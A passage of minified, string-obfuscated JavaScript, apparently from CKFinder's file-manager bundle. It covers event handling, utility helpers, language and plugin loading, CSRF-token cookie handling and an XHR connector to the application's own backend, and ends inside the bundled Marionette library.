!-9=7}>&"),jqueryMobileStructureCSS:S("\x12\x7f}we8rho~nd0rOCKOA\vUSZ\\I_Y_K\x01SBA"),jqueryMobileIconsCSS:"",iconsCSS:"",themeCSS:"",coreCSS:S("2@_\\XD\x17ZUIY\x12]T&(,'!7h$;:"),primaryPanelWidth:"",secondaryPanelWidth:"",cors:!1,corsSelect:!1,editImageMode:"",editImageAdjustments:[S("\x13vg\x7fppmt~on"),S("\x1d}pNUPBWQ"),S('?%92,704"'),S("\x12`uaceymstr"),S(")YN\\DO"),S(",^FNBAW]")],editImagePresets:[S("\x1fCMCQMQ_"),S('B+!7\v&",9?5'),S("\x16ywjnzpzw~"),S("\x1cmwqHNNF"),S("\x17kltiun{"),S("\vzd`{qvw")],autoCloseHTML5Upload:5,uiModeThreshold:48}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x057'-0"),[],function(){"use strict";function e(){}function d(e){var t=e.getPrivate&&e.getPrivate()||e._ev||(e._ev={});return t.events||(t.events={})}function f(e){this.name=e,this.listeners=[]}var c,S,h,g;return f.prototype={getListenerIndex:function(e){for(var t=0,n=this.listeners;t<n.length;t++)if(n[t].fn===e)return t;return-1}},e.prototype={on:function(o,s,a,l,e){function t(e,t,n,i){var r={name:o,sender:this,finder:e,data:t,listenerData:l,stop:n,cancel:i,removeListener:u};return!1!==s.call(a,r)&&r.data}function u(){c.removeListener(o,s)}var n,i,r=function(e){var t=d(this);return t[e]||(t[e]=new f(e))}.call(this,o),c=this;if(r.getListenerIndex(s)<0){for(n=r.listeners,a||(a=this),isNaN(e)&&(e=10),t.fn=s,t.priority=e,i=n.length-1;0<=i;i--)if(n[i].priority<=e)return n.splice(i+1,0,t),{removeListener:u};n.unshift(t)}return{removeListener:u}},once:function(){var t=arguments[1];return arguments[1]=function(e){return e.removeListener(),t.apply(this,arguments)},this.on.apply(this,arguments)},fire:(c=0,S=function(){c=1},h=0,g=function(){h=1},function(e,t,n){var i,r,o,s,a=d(this)[e],l=c,u=h;if(h=c=0,a&&(o=a.listeners).length)for(o=o.slice(0),i=0;i<o.length;i++){if(a.errorProof)try{s=o[i].call(this,n,t,S,g)}catch(e){}else s=o[i].call(this,n,t,S,g);if(!1===s?h=1:void 0!==s&&(t=s),c||h)break}return r=!h&&(void 0===t||t),c=l,h=u,r}),fireOnce:function(e,t,n){var i=this.fire(e,t,n);return delete d(this)[e],i},removeListener:function(e,t){var n,i=d(this)[e];i&&0<=(n=i.getListenerIndex(t))&&i.listeners.splice(n,1)},removeAllListeners:function(){var e,t=d(this);for(e in t)delete t[e]},hasListeners:function(e){var t=d(this)[e];return t&&0<t.listeners.length}},e}),CKFinder.define(S("7{r|RRY[Mo\x146*(j\x133!%"),[S("\x1chp{ESQ@KWC")],function(u){"use strict";return{url:function(e){return/^(http(s)?:)?\/\/.+/i.test(e)?e:CKFinder.require.toUrl(e)},asyncArrayTraverse:function(i,r,e){var o,s=0;e||(e=null),r=r.bind(e),(o=function(){for(var e,t=0,n=(new Date).getTime();;){if(s>=i.length)return;if(!(e=i.item?i.item(s):i[s])||!1===r(e,s,i))return;if(s+=1,10<=(t+=1)&&50<(new Date).getTime()-n)return setTimeout(o,50)}}).call()},isPopup:function(){return window!==window.parent&&!!window.opener||window.isCKFinderPopup},isModal:function(){return window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("*]E^GM\\T"))},isWidget:function(){return window!==window.parent&&!window.opener},toGet:function(n){var i="";return u.forOwn(n,function(e,t){i+="&"+encodeURIComponent(t)+"="+encodeURIComponent(n[t])}),i.substring(1)},cssEntities:function(e){return e.replace(/\(/g,S("7\x1e\x1a\x03\t\x07\x1b\x1d\vpz")).replace(/\)/g,S('"\x05\x07\x1c\x14\x1c\x0e\n\x1e\x1a\x17'))},jsCssEntities:function(e){return e.replace(/\(/g,S("3\x11\x07\x0e")).replace(/\)/g,S("$\0\x14\x1e"))},getUrlParams:function(){var i={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,t,n){i[t]=n}),i},parentFolder:function(e){return e.split("/").slice(0,-1).join("/")},isShortcut:function(e,t){var n=t.split("+"),i=!!e.ctrlKey||!!e.metaKey,r=!!e.altKey,o=!!e.shiftKey,s=i==!!u.includes(n,S("\x1c~jmL")),a=r==!!u.includes(n,S(">^,5")),l=o==!!u.includes(n,S("\x11a{}sb"));return s&&a&&l},randomString:function(e,t){t||(t=S("\x19{y\x7fy{yGIKIOIKIGY[Y_Y[YGIKI\x04\x04\x04\x04\f\f\f\f\x04\x04"));for(var n="",i=0;i<e;i++)n+=t.charAt(Math.floor(Math.random()*t.length));return n},escapeHtml:function(e){var t={"&":S('Ad")5}'),"<":S("\x1a=pi%"),">":S("\x161\x7fm!"),'"':S("?f07,0~"),"'":S("\x1071#',-")};return e.replace(/[&<>"']/g,function(e){return t[e]})}}}),CKFinder.define(S("\nHGKgatt`<Aa\x7f{7U{u{"),[S("%SILLXXOB\\J"),S("\x1euQTGQ]"),S("&DCOuL@BLN\\")],function(s,t,a){"use strict";var l={loadPluginLang:function(e,t,n,i){var r,o=n.lang.split(",");if(0<=s.indexOf(o,e))r=e;else{if(!(0<=s.indexOf(o,t)))return void i({});r=t}a.require([S("\x1ekEYV\x02")+a.require.toUrl(n.path)+S("=R^.&m")+r+S("4\x1b\\DWW")],function(e){var t;try{t=JSON.parse(e)}catch(e){t={}}i(t)},function(){i({})})},init:function(e){var o=new t.Deferred;return function(t,e,n,i){t||(t=l.getSupportedLanguage(navigator.userLanguage||navigator.language,n));n[e]||(e=S("%CI"));var r,o=S("(EKEK\x02")+e+S("-\0EC^\\");n[t]&&(r=S("\x11~rzr9")+t+S("5\x18]KVT"));r||(r=o);a.require([S("\fykwd0")+a.require.toUrl(r)+S("C{&-!>,8vyu}xccdka")],function(e){i(t,JSON.parse(e))},function(){i(t)})}(e.language,e.defaultLanguage,e.languages,function(e,t){if(t){var n,i,r=t;r.formatDate=(n=S(")q\f")+r.units.dateAmPm.join(S("&\0\x04\x0e"))+S("Cc\x18"),i=(i="'"+(i=r.units.dateFormat.replace(/dd|mm|yyyy|hh|HH|MM|aa|d|m|yy|h|H|M|a/g,function(e){var t={d:S("=Z^9o0&4)'$-ae\x15|bbhwx"),dd:S("\x13pto"),m:S("\x0eb\x7f\x7ff{:gsgtxy~42@/\x0f\r\x05\x04\r"),mm:S("+AB@[X"),yy:S("7A\\[I\x12NK]350kvl"),yyyy:S("\x1aby|l"),H:S(".G_D@\x1dFPF[YZ_\x13\x13c\x0e\x10lfej"),HH:S("\x1dvpUS"),h:S("$UGU[LcEX\x05\x0eG_D@\x13\x1d\x15\v\n\x05\x19\n\x1b\x1a\x1b\x1eO!31&\r+2oh$#%99+oyqoniufwg")+S("\n++<<(0")+":"+S("%\x06\x0f\b\x01\nCCX\\\x0f\f\f\x12\x02\x06\x15\t\x17PVOI\x1c\x07\x1e\x17`ib++04gei{yldndp`bct|x#7\n.)539wIO\x11\x16\x06\x16\x12\x15@I[KEMGA\x02\x14\x02\x1f\x15\x16\x13_W'JTPZYV ("),hh:S(";L\\LL%\b,7le.(=;jblpsrparuru&6**?\x122)v\x7f\r\b\f\x16\x10\0FNHTWVL]NP")+S("\x1c=9.\x12\x06\x02")+":"+S("\x112;4=6\x7fwlh;  >.\x12\x01\x1d\x03LJSU\b\x13\n\x03\f\x05\x0eG_D@\x13\x19\x15\x07\x05\x18\x10\x1a\x10\x1c\f\x0e\x0f`hl7+\x1625!'-cec=:2\"&!|ugwqys{u"),M:S("\x16zqwooy3lzPMC@A\r\ty\x18\x06\x06\f\v\x04"),MM:S("=SV.46&"),a:n+S("\x18B:sshl?\x1c\x01\x13\x11\x04\x1a\x06\x17\b\x13\n\x1a\fp\0LXP@r@\x1d\x06\x1e"),aa:n+S('\x16L8qunn="?\x11\x13\x02\x1c\x04\x15\x06\x1d\b\x18\nv')};return S("\x19=7")+t[e]+S(">\x13g")}))+"'").replace(/('',)|,''$/g,""),new Function(S("$\\CFZ"),S('E+(&="'),S(";X\\G"),S(" IMVV"),S("5[^VLN^"),S("-\\JDD@]\x14n")+i+S("\fP e\x7fx|;67?,"))),r.formatDateString=function(e){return e=e||"",s.isNumber(e)&&(e=e.toString()),e.length<12?"":r.formatDate(e.substr(0,4),e.substr(4,2),e.substr(6,2),e.substr(8,2),e.substr(10,2))},r.formatFileSize=function(e){var t=1024,n=t*t,i=n*t;return i<=e?r.units.gb.replace(S("\x19ahug{b"),(e/i).toFixed(1)):n<=e?r.units.mb.replace(S("\x13of\x7fm}d"),(e/n).toFixed(1)):t<=e?r.units.kb.replace(S(".TCXHVI"),(e/t).toFixed(1)):S("5MDQC_F\x1c\x7f").replace(S("8BIRFXC"),e)},r.formatTransfer=function(e){return r.units.sizePerSecond.replace(S("\x1bgnweE\\"),r.formatFileSize(parseInt(e)))},r.formatFilesCount=function(e){return r.files[S(1===e?"\x15uxmwnTrx":" BMVJQkFFP")].replace(S("\x11ip{`xce"),e)},o.resolve(r)}else o.reject()}),o.promise()},getSupportedLanguage:function(e,t){if(!e)return!1;var n=e.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),i=n[1],r=n[2];return t[i+"-"+r]?i=i+"-"+r:t[i]||(i=!1),i}};return l}),CKFinder.define(S("0ryu][RRJ\x16oOUQ\x11t%8\x01,  "),{up:38,down:40,left:37,right:39,backspace:8,tab:9,enter:13,space:32,escape:27,end:35,home:36,delete:46,menu:93,slash:191,a:65,r:82,u:85,f2:113,f5:116,f7:118,f8:119,f9:120,f10:121}),CKFinder.define(S("#gn`NFMOY\x03xg\0exzRW^E"),[S("&RFMOY_NA]U"),S("\x1fJPWFV\\"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S('2P_S\x1b]IL_IE\x10SP"(.&')],function(a,l,u){"use strict";return{init:function(n){!function(){var e=[S("!VQEKUN\\@EE")];a.forEach(e,function(e){(function(e){var t=(document.body||document.documentElement).style;if("string"==typeof t[e])return!0;var n=[S(")gDV"),S("\v{hldye"),S("'\x7fLH@EY"),S("C\x0f-2*$"),"O",S(":VO")];e=e.charAt(0).toUpperCase()+e.substr(1);for(var i=0;i<n.length;i++)if("string"==typeof t[n[i]+e])return!0;return!1})(e)&&l(S(":YSYG")).addClass(S("\x15u|~4|~}ikmE\fAPW\b")+e)})}(),function(t){var e=void 0===document.documentMode,n=window.chrome;e&&!n?l(window).on(S("!DLGPUNF"),function(e){e.target===window&&setTimeout(function(){t.fire(S("1GZ\x0eSYTMJ"),null,t)},300)}).on(S(";ZR]J3.77"),function(e){e.target===window&&t.fire(S("6BQ\x03XWIO"),null,t)}):window.addEventListener?(window.addEventListener(S("\x1eyOBWP"),function(){setTimeout(function(){t.fire(S("\x1anu'xpCTQ"),null,t)},300)},!1),window.addEventListener(S("\x1d|sUS"),function(){t.fire(S("\x1ejI\x1b@OQW"),null,t)},!1)):(window.attachEvent(S("\x19|t\x7fhm"),function(){setTimeout(function(){t.fire(S("4@_\r^VYNO"),null,t)},300)}),window.attachEvent(S("A /17"),function(){t.fire(S(":NU\x07\\S53"),null,t)}))}(n);var e,t,i,r=l(S("\rl`th"));r.attr({"data-theme":n.config.swatch,role:S("\x11scdy\x7ftymstr")}),-1<navigator.userAgent.toLowerCase().indexOf(S("\x1aontzzNU\r"))&&r.addClass(S("'KBL\x06EH")),l(S("4]BZT")).attr({dir:n.lang.dir,lang:n.lang.langCode}),n.lang.dir!==S("\x18uni")&&r.addClass(S('"@OC\vU\\E')),n.setHandler(S(",XG\x15WTF~[QS"),(i=window.matchMedia?function(){return void 0===t&&(t=S('"\vID^\n_@N_D\x17\x0e')+n.config.uiModeThreshold+S("B&)l")),window.matchMedia(t).matches}:function(){return void 0===e&&(e=parseFloat(l(S("\x13vzrn")).css(S("\vjb`{=b{iq")))*n.config.uiModeThreshold),window.innerWidth<=e},function(){return i.call(this)?S("%KHJ@FN"):S("(MOXGYA_")}));var o=n.request(S("6BQ\x03]^HpQ[%"));if(c(r,null,o),l(window).on(S('?4)0,01*",;/8%7+'),function(){var e=n.request(S("\x1dkv\x1aFGWiJBB")),t=o!==e;t&&(c(r,o,e),o=e),n.fire(S("\x16bq#h~otdz"),{modeChanged:t,mode:o},n)}),navigator.maxTouchPoints){var s=l.event.special.swipe.start;l.event.special.swipe.start=function(e){var t=s(e);return t.ckfOrigin=e.originalEvent.type,t},l(window).on(S("%UPAYOGIKZ"),function(e){0!==e.swipestart.ckfOrigin.indexOf(S("\rc`ebw"))&&n.fire(S(">J){14-5#+-/>"),{evt:e},n)}),l(window).on(S("\x15e`qi\x7fiuzvk"),function(e){0!==e.swipestart.ckfOrigin.indexOf(S("7UVOHY"))&&n.fire(S("']@\x10X[D^JBXU[@"),{evt:e},n)})}n.setHandler(S("A!/+6#\x17'9?;"),function(){n.util.isPopup()?window.close():window.top&&window.top.CKFinder&&window.top.CKFinder.modal&&window.top.CKFinder.modal(S("3WYYD]"))}),l(document).on(S("!QFH@ES[]KYX"),S(",vJ]QVURVYSj"),function(e){e.preventDefault(),e.dragDrop&&e.dragDrop()}),n.once(S("\x15wgh#h~}yg"),function(e){e.finder.request(S("\reji+~zgasy"),{key:u.space}),e.finder.on(S("+GHWK_F\\\t")+u.space,function(e){e.data.evt.preventDefault()})})}};function c(e,t,n){t&&e.removeClass(S("8ZQ]\x11HW\x12-.&&i")+t),e.addClass(S(",NEI\x1dD[\x1eYZRR\x15")+n)}}),CKFinder.define(S('A\x01\b\x02,(#-;e\x1b 8)&>"}\x038 1>6'),[S("2FZQSEKZUIY"),S("'BX_N^T"),S("0SSP_WYY]")],function(e,t,n){"use strict";function i(){}return i.extend=n.Model.extend,e.extend(i.prototype,{addCss:function(e){t(S('\x15*dl`v~"')).text(e).appendTo(S("\x14}sv|"))},init:function(){}}),i}),CKFinder.define(S("*hgkGATT@\x1cdYCPQWI\x14lQKX)/1"),[S("5CY\\\\HH_RLZ"),S("!HRQ@T^"),S("#FDELJFDN"),S("\x1aXW[wqDDP\ftIS@AGY\x04|A[HY_"),S("C\x07\x0e\0.&-/9c\x18:&<~\x1e2:2")],function(r,e,t,o,s){"use strict";return t.Collection.extend({load:function(i){var n=[],e=i.config.plugins;function t(){var e=r.countBy(n,S("D))&,,."));e.undefined||(i.fire(S("\x13dycpqw zpqLzAE["),null,i),e.false&&r.forEach(r.where(n,{loaded:!1}),function(e){i.fire(S('"SHPANF\x13FDMIk]B^@'),{configKey:e.config,url:e.url})}))}e.length<1?i.fire(S('8IVN[TP\x05!-.\x11!$">'),null,i):(r.isString(e)&&(e=e.split(",")),r.forEach(e,function(e){var t=e;-1===e.search("/")&&(t=CKFinder.require.toUrl(S("\x1cmrjGHLP\v")+e+"/"+e+".js")),n.push({config:e,url:t,loaded:void 0})}),i.on(S("B3(0!.&s8.-)7"),function(){t()}),r.forEach(n,function(n){CKFinder.require([n.url],function(e){var t=o.extend(e);!function(t,e,n){if(e.path=t.util.parentFolder(n.url)+"/",!e.lang)return i();function i(){e.init(t),t._plugins.add(e),n.loaded=!0,t.fire(S(",]BZWX\\\tFPWSA"),{plugin:e},t)}s.loadPluginLang(t.lang.langCode,t.config.defaultLanguage,e,function(e){e.name&&e.values&&(t.lang[e.name]=e.values),i()})}(i,new t,n)},function(){n.loaded=!1,t()})}))}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x11 &3\x0283<4\x16=3?8\x05\x13M \x17\x17\x003\x07\x02\x0f\x05!\f\0\x0e\x17\x14\0'),[],function(){"use strict";var t=S("\x1c~u\\SSDwKNCI"),n=40,i=null;function r(){if(i)return i;var e=function(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=1<i.length?i[1]:"";if(r===e)return decodeURIComponent(o)}return""}(t);return e.length!=n&&(e=function(e){var t=S("!CAGACAOACAGACA_ACAGACAOACA\f\f\f\ftttt||"),n=[],i="";if(window.crypto&&window.crypto.getRandomValues)n=new Uint8Array(e),window.crypto.getRandomValues(n);else for(var r=0;r<e;r++)n.push(Math.floor(256*Math.random()));for(var o=0;o<n.length;o++){var s=t.charAt(n[o]%t.length);i+=.5<Math.random()?s.toUpperCase():s}return i}(n),function(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("\x13/ewcp$5")}(t,e)),e}return function(e){e.setHandler(S("#GVTA\x12NO_xBEJ^"),r),e.setHandler(S("!KMP@TIIE\x10H__H\x15CTFcUGSYLnSUXRIk/*'-"),function(e){i=e.token})}}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14\x7fRPQ%\"6,6j\x125)'9;#?:"),[S("+F\\[JBH"),S("3A[RRJJYTNX")],function(i,r){"use strict";var o=function(){};function e(e,t){this.url=e,this.config=t,this.onDone=o,this.onFail=o,this.request=null}return e.prototype.done=function(e){this.onDone=e},e.prototype.fail=function(e){this.onFail=e},e.prototype.send=function(){window.XMLHttpRequest?function(e){var t,n;t=new XMLHttpRequest,n=null,t.open(e.config.type,e.url,!0),t.onreadystatechange=function(){4===this.readyState&&e.onDone(this.responseText)},t.onerror=function(){e.onFail()},r.isFunction(e.config.uploadProgress)&&t.upload&&(t.upload.onprogress=e.config.uploadProgress);r.isFunction(e.config.uploadEnd)&&t.upload&&(t.upload.onload=e.config.uploadEnd);e.config.type===S("4EYDL")&&(n=i.param(r.extend(e.config.post)),t.setRequestHeader(S("(jEEXH@[\x1deKCQ"),S("'IYZGENO[Y^\\\x1cL\x18A@O\x14\\TNP\x13J2-'-'*\"\",")));t.send(n),e.request=t}(this):function(e){var t,n;t=new XDomainRequest,n=null,e.config.type===S("@1-00")&&(n=i.param(e.config.post));t.open(e.config.type,e.url),t.onload=function(){e.onDone(this.responseText)},t.onprogress=o,t.ontimeout=o,t.onerror=function(){e.onFail()},e.request=t,setTimeout(function(){t.send(n)},0)}(this)},e.prototype.abort=function(){this.request&&this.request.abort()},e}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\x0e!!>41';'y\x14774>?)1-"),[S("5CY\\\\HH_RLZ"),S("2YE@SEA"),S("\x10ryuKrzxzxv"),S("$fmaAGNN^\x02c@TD^VG\x1auXVW_XHRL\x10\x143#-75)5<")],function(c,r,i,d){"use strict";function f(e,t,n){var i=this.finder,r=i.config,o={command:e,lang:i.lang.langCode,langCode:i.lang.langCode},s=r.connectorInfo;if(n&&(o.type=n.get(S(">M%2-66&#\x1319/")),o.currentFolder=n.getPath(),o.hash=n.getHash()),r.pass.length){var a=r.pass.split(",");c.forEach(a,function(e){o[e]=i.config[e]})}r.id&&(o.id=r.id);var l=this.baseUrl+"?"+i.util.toGet(c.extend(o,t));return 0<s.length&&(l+="&"+s),l}function o(o){var s=this.finder,a=o.name,l=r.Deferred(),u={name:a,response:{error:{number:109}}};if(c.has(o,S("\x1c~qqTDZW"))&&(u.context=o.context),s.fire(S('>\\/,/"*!|%-/%9)'),o,s)&&s.fire(S("\x0el\x7f|\x7frzq,u}\x7fuiy'")+a,o,s)){var e=c.extend({type:S("A%&0"),post:{}},o),t={};t.type=e.type,e.type===S('"SKVR')&&(e.post.ckCsrfToken=s.request(S("$FUUN\x13MNXyADU_")),t.post=e.sendPostAsJson?{jsonData:JSON.stringify(e.post)}:e.post),e.uploadProgress&&(t.uploadProgress=e.uploadProgress),e.uploadEnd&&(t.uploadEnd=e.uploadEnd);var n=f.call(this,a,o.params,o.folder),i=new d(n,t);return i.done(function(t){var e,n,i=!1;try{n=JSON.parse(t),e={name:a,response:n,rawResponse:t},i=!0}catch(e){var r=u;return r.response.error.message=t,h(a,r,s),void l.reject(r)}i&&l.resolve(n),c.has(o,S("*HCCZJHE"))&&(e.context=o.context),!n||n.error?s.fire(S("\x1b\x7frsrAOF\x19AWTHZ\x13")+a,e,s)&&(o.context&&o.context.silentConnectorErrors||s.fire(S('E%(%$+%(w+="> '),e,s)):s.fire(S("\x11q|yxwy|#up&")+a,e,s),s.fire(S("\x1d}pMLCM@\x1fGA\\LX"),e,s),s.fire(S("3WZ[ZYW^\x01][JZ2{")+a,e,s)}),i.fail(function(){h(a,u,s),l.reject(u)}),i.send(),o.returnTransport?i:l.promise()}}function h(e,t,n){n.fire(S("'KFGFMCJ\x15UC@\\F\x0f")+e,t,n)&&n.fire(S("\vobcbq\x7fv)qgdxj"),t,n),n.fire(S("\x1axsps~NE\x18BBQCU"),t,n),n.fire(S("<^QR- ,'~$ 3-;p")+e,t,n)}return function(e){var t=e.config;function n(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("\x1687")+t.host+e}this.finder=e,(this.config=t).connectorPath?this.baseUrl=n(t.connectorPath):(this.baseUrl=i._connectors[i.connector],"/"!==this.baseUrl.charAt(0)&&(this.baseUrl=i.require.toUrl(S("0\x1f\x1d")+this.baseUrl)),this.baseUrl=n(this.baseUrl)),e.setHandlers({"command:send":{callback:o,context:this},"command:url":{callback:function(e){return f.call(this,e.command,e.params,e.folder)},context:this}})}}),function(n,i){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("B.%7/(&,>?)"),[S("\rlnszp|zp"),S("\x19ouxxllCNPF")],function(e,t){return n.Marionette=n.Mn=i(n,e,t)});else if("undefined"!=typeof exports){var e=require(S("/RPQXVZXR")),t=require(S('E3),,88/"<*'));module.exports=i(n,e,t)}else n.Marionette=n.Mn=i(n,n.Backbone,n._)}(this,function(e,s,f){"use strict";var t,n,i,r,o,a,l,u,c,d,h,g,p,v,m,y,w,C;n=f,i=(t=s).ChildViewContainer,t.ChildViewContainer=function(e,i){var n=function(e){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),i.each(e,this.add,this)};i.extend(n.prototype,{add:function(e,t){var n=e.cid;return(this._views[n]=e).model&&(this._indexByModel[e.model.cid]=n),t&&(this._indexByCustom[t]=n),this._updateLength(),this},findByModel:function(e){return this.findByModelCid(e.cid)},findByModelCid:function(e){var t=this._indexByModel[e];return this.findByCid(t)},findByCustom:function(e){var t=this._indexByCustom[e];return this.findByCid(t)},findByIndex:function(e){return i.values(this._views)[e]},findByCid:function(e){return this._views[e]},remove:function(e){var n=e.cid;return e.model&&delete this._indexByModel[e.model.cid],i.any(this._indexByCustom,function(e,t){if(e===n)return delete this._indexByCustom[t],!0},this),delete this._views[n],this._updateLength(),this},call:function(e){this.apply(e,i.tail(arguments))},apply:function(t,n){i.each(this._views,function(e){i.isFunction(e[t])&&e[t].apply(e,n||[])})},_updateLength:function(){this.length=i.size(this._views)}});var t=[S("$CIUmHIC"),S("\vilmg"),S("=S^0"),S("1TZZQ"),S("'LL^NOY"),S('"EMIRBZ'),S("\x15ert|yo"),S("\x1aiyw{|T"),S(">Z6$0:"),S("D$*+"),S("\x13gz{r"),S("?!/;"),S("\x0fy\x7fq\x7faqs"),S("9YTRI_V.2"),S("%OI^FAN"),S("\x0e{\x7fP`aul"),S("+JD\\\\D"),S("(@DBXDOC"),S("\x14gsdl"),S("%JF[]"),S(",ZG[X^GG"),S("%OTmDZ_U"),S("\x14ezb{r"),S("\x1fRDFVG@")];return i.each(t,function(t){n.prototype[t]=function(){var e=[i.values(this._views)].concat(i.toArray(arguments));return i[t].apply(i,e)}}),n}(0,n),t.ChildViewContainer.VERSION=S("2\x03\x1a\x04\x18\x06\t"),t.ChildViewContainer.noConflict=function(){return t.ChildViewContainer=i,this},t.ChildViewContainer,o=f,w=(r=s).Wreqr,C=r.Wreqr={},r.Wreqr.VERSION=S(":\n\x12\x0e\x10\t"),r.Wreqr.noConflict=function(){return r.Wreqr=w,this},C.Handlers=(l=o,(u=function(e){this.options=e,this._wreqrHandlers={},l.isFunction(this.initialize)&&this.initialize(e)}).extend=(a=r).Model.extend,l.extend(u.prototype,a.Events,{setHandlers:function(e){l.each(e,function(e,t){var n=null;l.isObject(e)&&!l.isFunction(e)&&(n=e.context,e=e.callback),this.setHandler(t,e,n)},this)},setHandler:function(e,t,n){var i={callback:t,context:n};this._wreqrHandlers[e]=i,this.trigger(S(';T\\P[,$0y%!"'),e,t,n)},hasHandler:function(e){return!!this._wreqrHandlers[e]},getHandler:function(e){var t=this._wreqrHandlers[e];if(t)return function(){return t.callback.apply(t.context,arguments)}},removeHandler:function(e){delete this._wreqrHandlers[e]},removeAllHandlers:function(){this._wreqrHandlers={}}}),u),C.CommandStorage=(c=function(e){this.options=e,this._commands={},o.isFunction(this.initialize)&&this.initialize(e)},o.extend(c.prototype,r.Events,{getCommands:function(e){var t=this._commands[e];return t||(t={command:e,instances:[]},this._commands[e]=t),t},addCommand:function(e,t){this.getCommands(e).instances.push(t)},clearCommands:function(e){this.getCommands(e).instances=[]}}),c),C.Commands=(h=o,(d=C).Handlers.extend({storageType:d.CommandStorage,constructor:function(e){this.options=e||{},this._initializeStorage(this.options),this.on(S("3\\TXST\\H\x01]YZ"),this._executeCommands,this),d.Handlers.prototype.constructor.apply(this,arguments)},execute:function(e){e=arguments[0];var t=h.rest(arguments);this.hasHandler(e)?this.getHandler(e).apply(this,t):this.storage.addCommand(e,t)},_executeCommands:function(e,t,n){var i=this.storage.getCommands(e);h.each(i.instances,function(e){t.apply(n,e)}),this.storage.clearCommands(e)},_initializeStorage:function(e){var t,n=e.storageType||this.storageType;t=h.isFunction(n)?new n:n,this.storage=t}})),C.RequestResponse=(g=o,C.Handlers.extend({request:function(e){if(this.hasHandler(e))return this.getHandler(e).apply(this,g.rest(arguments))}})),C.EventAggregator=(v=o,(m=function(){}).extend=(p=r).Model.extend,v.extend(m.prototype,p.Events),m),C.Channel=(y=function(e){this.vent=new r.Wreqr.EventAggregator,this.reqres=new r.Wreqr.RequestResponse,this.commands=new r.Wreqr.Commands,this.channelName=e},o.extend(y.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(e,t){return this._connect(S("1DVZA"),e,t),this},connectCommands:function(e,t){return this._connect(S("-M@]\\S]PF"),e,t),this},connectRequests:function(e,t){return this._connect(S("D7#6:,9"),e,t),this},_connect:function(n,e,i){if(e){i=i||this;var r=n===S("&QMG^")?"on":S('?3$6\v%+"+-;');o.each(e,function(e,t){this[n][r](t,o.bind(e,i))},this)}}}),y),C.radio=function(n,o){var e=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};o.extend(e.prototype,{channel:function(e){if(!e)throw new Error(S("\x17[q{urxr?MTQW\x04WCDM@\\N\fL\x0eAQ\\W"));return this._getChannel(e)},_getChannel:function(e){var t=this._channels[e];return t||(t=new n.Channel(e),this._channels[e]=t),t},_proxyMethods:function(){o.each([S("-XJ^E"),S("3WZ[ZYW^H"),S("D7#6:,9")],function(t){o.each(i[t],function(e){this[t][e]=r(this,t,e)},this)},this)}});var i={vent:["on",S("5YQ^"),S("8MHR[Z[M"),S("-AAST"),S(":HHRNs)26&*,( "),S('E*.;=/%\x18"'),S("#HLUSMG~DcCMJ")],commands:[S("E#?-*??)"),S("\x1ahyiV~NENFV"),S("=MZ4\t#- )#5;"),S('"QAHIQMaKEHAK]'),S("\x19h~qrhzaMNkEKBKM[Y")],reqres:[S("#V@WRMZ^"),S("(ZO_dL@K\\T@"),S("\x1fSDVkEKBKM[Y"),S('C6 +(>,\x02*")"*"'),S('9H^QRHZ\x01-.\v%+"+-;9')]},r=function(n,i,r){return function(e){var t=n._getChannel(e)[i];return t[r].apply(t,o.rest(arguments))}};return new e}(C,o),r.Wreqr;var b=e.Marionette,x=e.Mn,E=s.Marionette={};E.VERSION=S("1\0\x1d\0\x1b\x01"),E.noConflict=function(){return e.Marionette=b,e.Mn=x,this},(s.Marionette=E).Deferred=s.$.Deferred,E.extend=s.Model.extend,E.isNodeAttached=function(e){return s.$.contains(document.documentElement,e)},E.mergeOptions=function(e,t){e&&f.extend(this,f.pick(e,t))},E.getOption=function(e,t){if(e&&t)return e.options&&void 0!==e.options[t]?e.options[t]:e[t]},E.proxyGetOption=function(e){return E.getOption(this,e)},E._getValue=function(e,t,n){return f.isFunction(e)&&(e=n?e.apply(t,n):e.call(t)),e},E.normalizeMethods=function(e){return f.reduce(e,function(e,t,n){return f.isFunction(t)||(t=this[t]),t&&(e[n]=t),e},{},this)},E.normalizeUIString=function(e,t){return e.replace(/@ui\.[a-zA-Z-_$0-9]*/g,function(e){return t[e.slice(4)]})},E.normalizeUIKeys=function(e,i){return f.reduce(e,function(e,t,n){return e[E.normalizeUIString(n,i)]=t,e},{})},E.normalizeUIValues=function(t,i,r){return f.each(t,function(n,e){f.isString(n)?t[e]=E.normalizeUIString(n,i):f.isObject(n)&&f.isArray(r)&&(f.extend(n,E.normalizeUIValues(f.pick(n,r),i)),f.each(r,function(e){var t=n[e];f.isString(t)&&(n[e]=E.normalizeUIString(t,i))}))}),t},E.actAsCollection=function(e,n){var t=[S('C"*4\x02)*"'),S("+ILMG"),S("%KFX"),S("%@NFM"),S(",IK[URF"),S("+JDB[UC"),S(")YN@HM["),S('"QAOCD\\'),S("8\\L^ND"),S("\x1azpq"),S('"PKHC'),S("\x17ywc"),S('"JJFJRLL'),S("2P[[BVQWI"),S("+ECX@[T"),S("'\\FkY^LW"),S("(OCY_Y"),S("D,(.< +'"),S("\x1emERV"),S("+@L]["),S("\x1bktjwOTV"),S("/YBw^DAO"),S("\x13dycts")];f.each(t,function(t){e[t]=function(){var e=[f.values(f.result(this,n))].concat(f.toArray(arguments));return f[t].apply(f,e)}})};var 